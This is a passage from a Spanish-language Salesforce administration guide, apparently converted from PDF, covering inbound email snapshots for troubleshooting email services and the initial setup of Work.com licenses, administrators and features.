









#### CONSULTE TAMBIÉN

[¿Qué son los registros de email?](#page-2092-0)

## Solucionar problemas con instantáneas de email entrante

Tome una instantánea de mensajes de email entrante para que pueda solucionar con mayor facilidad los errores del email entrante.

Las instantáneas de email entrante capturan una copia de los mensajes de email entrante, lo que le permite diagnosticar los problemas de los servicios de email como Email en Salesforce, Email para registro de casos y los servicios de email de Apex. Solicite una instantánea especificando criterios para las direcciones del remitente y del destinatario del email; cuando un mensaje entrante cumpla dichos criterios, la instantánea registrará una única copia que puede ver y descargar. El propio email se procesa con normalidad sin alteraciones. Las instantáneas contienen lo siguiente:

- **•** La dirección del remitente
- **•** La dirección del servicio de email entrante
- **•** La fecha y la hora de la instantánea
- **•** El contenido del mensaje completo, incluidos los encabezados y los archivos adjuntos

Para activar instantáneas de email entrante, haga contacto con Salesforce.

- **•** Para acceder al email entrante, desde Configuración, ingrese *Instantáneas de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Instantáneas de email**.
- **•** Para solicitar una instantánea de email entrante, ingrese criterios para la dirección del destinatario (obligatoria) y la del remitente (opcional). A continuación, haga clic en **Solicitar instantánea**. La instantánea solicitada se agrega a la lista de instantáneas pendientes y completadas. Cuando un mensaje entrante cumpla los criterios especificados, tomaremos una instantánea y completaremos la solicitud.
- **•** Para ver una instantánea completada:



#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

#### PERMISOS DE USUARIO

Para solicitar, ver, descargar y eliminar instantáneas de email:

**•** "Modificar todos los datos"



Tenga en cuenta estas sugerencias al utilizar instantáneas de email entrante:

- **•** Puede tener un total combinado máximo de 25 instantáneas pendientes y completadas. Elimine algunas para liberar espacio y permitir la entrada de nuevas instantáneas. Puede eliminar cualquier instantánea pendiente o completada, aunque otra persona la hubiera solicitado originariamente.
- **•** Las instantáneas eliminadas se eliminan permanentemente. No se trasladan a la papelera.
- **•** Cuando especifique criterios para la dirección del destinatario, recuerde estas sugerencias.
	- **–** Los criterios se aplican a cualquiera de las direcciones especificadas en los campos Para, Cc y Cco de un email (y no exclusivamente en el campo Para).
	- **–** Las direcciones del servicio de email entrante siempre terminan con *salesforce.com*.
	- **–** Puede que desee comprobar las direcciones que utiliza su organización. Esta tabla resume dónde encontrarlas.



- **•** Puede utilizar un comodín asterisco (\*) tanto en la parte local de la dirección de email (la parte situada delante del símbolo @) como en la parte de dominio (la parte situada detrás del símbolo @). Los espacios, las comas y los puntos y comas no son caracteres válidos. Cada campo de dirección puede contener un máximo de 255 caracteres.
- **•** Haga clic en **Solicitar instantánea** varias veces si desea solicitar más de una instantánea con criterios idénticos.
- **•** Si cree que una instantánea debería haberse completado pero sigue mostrando el estado Pendiente, pruebe a actualizar la página.
- **•** Las instantáneas no caducan. Si ningún email entrante coincide con los criterios especificados, una instantánea solicitada permanece en estado Pendiente de forma indefinida. Las instantáneas completadas se mantienen hasta que las elimine.

CONSULTE TAMBIÉN

[Personalizar su experiencia de Salesforce](#page-46-0)

# Configuración de Work.com

# <span id="page-2100-1"></span>Descripción general de la implementación de Work.com

Work.com es un conjunto de herramientas de administración de ventas y servicios que ayuda a los gestores y equipos a aprender más rápido y tener un mejor desempeño.

Work.com tiene varias funciones que ayudan a sus equipos de ventas y servicio. Esto incluye el reconocimiento aparejado a premios reales, objetivos detallados y apoyo en tiempo real, así como revisiones de desempeño con funciones completas.

Tras recibir sus licencias de Work.com, tendrá que configurar Work.com realizando las actividades siguientes.

- **•** Asigne un administrador de Work.com para completar el proceso de configuración.
- **•** Active las preferencias de las funciones de Work.com.
- **•** Configure permisos para las funciones de Work.com con perfiles o conjuntos de permisos.
- **•** Asigne licencias de Work.com a usuarios.
- **•** Configure funciones Work.com para su organización.

#### CONSULTE TAMBIÉN

[Requisitos](#page-2100-0) [Asignar un administrador de Work.com](#page-2101-0) [Activación de funciones de Work.com](#page-2102-0) [Acceso a funciones de Work.com](#page-2103-0) [Tipos de licencias de Work.com](#page-2105-0) [Descripción general de funciones de Work.com](#page-2106-0)

## <span id="page-2100-0"></span>**Requisitos**

### PERMISOS DE USUARIO



#### Planifique su implementación antes de activar Work.com en su organización.

#### EDICIONES

Disponible en: Salesforce Classic

**Work.com** está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

# EDICIONES

Disponible en: Salesforce Classic

**Work.com** está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

Antes de iniciar el proceso de implementación, Salesforce debe activar los permisos de Work.com y aprovisionar licencias de Work.com para su organización. Su contacto de Salesforce coordinará estos puntos, pero puede comprobar si su organización tiene licencias de Work.com disponibles. En Configuración, ingrese *Información de la compañía* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información de la compañía** y compruebe el usuario de Work.com en **Licencias de función**.

Nota: Se recomienda que active Chatter sin importar la edición que esté usando su organización. Muchas funciones de Work.com utilizan las noticias en tiempo real de Chatter para notificar e interactuar con usuarios. Para confirmar que Chatter está activado, en Configuración, ingrese *Configuración de Chatter* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Chatter** y compruebe que Configuración de Chatter está activada.

#### CONSULTE TAMBIÉN

[Asignar un administrador de Work.com](#page-2101-0)

# <span id="page-2101-0"></span>Activación de Work.com

## Asignar un administrador de Work.com

Antes de activar Work.com en su organización, debe asignar una licencia de función de usuario de Work.com a la persona que será el administrador del sistema y responsable de configurar Work.com para su organización.

Si usted es el administrador que está configurando Work.com, asígnese la licencia a sí mismo.

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Localice el nombre de la persona que será el administrador del sistema y haga clic en **Modificar** junto a su nombre.
- **3.** En la columna de la derecha, seleccione la casilla de verificación **Usuario de Work.com**.
- **4.** Haga clic en **Guardar**.

Recomendamos encarecidamente que cree un perfil de Administrador de Work.com separado con acceso limitado porque el perfil Administrador del sistema de Salesforce es muy potente.

#### CONSULTE TAMBIÉN

[Activación de funciones de Work.com](#page-2102-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para asignar un administrador de Work.com:

## <span id="page-2102-0"></span>Activación de funciones de Work.com

Los administradores pueden activar preferencias para funciones de Work.com en la página Configuración de Work.com.

Todos los ajustes, excepto Configuración de agradecimiento y Configuración de habilidades, requieren una licencia de Work.com.

- **1.** Desde Configuración, ingrese *Configuración de Work.com* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Work.com** .
- **2.** Seleccione las funciones de Work.com que desea activar:

Para los usuarios que adquirieron Work.com antes del lanzamiento de la versión Spring '15, las funciones que aparecen difieren dependiendo de si dispone de licencias de complementos para **Work.com Motivate, Work.com Align** o **Work.com Perform**.



### EDICIONES

Disponible en: Salesforce Classic

#### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para activar las funciones de Work.com:

